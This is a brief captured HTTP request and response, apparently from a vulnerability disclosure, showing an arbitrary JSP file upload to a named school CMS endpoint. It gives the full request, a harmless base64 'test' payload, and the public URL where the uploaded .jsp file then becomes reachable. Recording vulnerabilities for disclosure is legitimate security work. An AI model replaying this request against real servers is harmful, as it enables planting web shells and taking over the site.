 Raw Params Headers Hex XML
POST /cms/client/uploadpic_html.jsp?toname=xx.jsp&diskno=xxxx HTTP/1.1
Host: www.zaoyuanxiaoxue.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=399732FC1E9229FFDFC4590C881DF200
Connection: keep-alive
Content-Type: multipart/form-data;
Content-Length: 65
<?xml version="1.0" encoding="UTF-8"?>
<root>
dGVzdA==
</root>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4422A0A5AC184568E70C64E68FE8B426; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 61
Date: Wed, 30 Sep 2015 07:21:29 GMT
<?xml version="1.0" encoding="UTF-8"?><root>dGVzdA==</root>
www.zaoyuanxiaoxue.co
www.zaoyuanxiaoxue.com/cms-data/temp_dir/xxxx/temp.files/xx.jsp
test
www.wooyun.org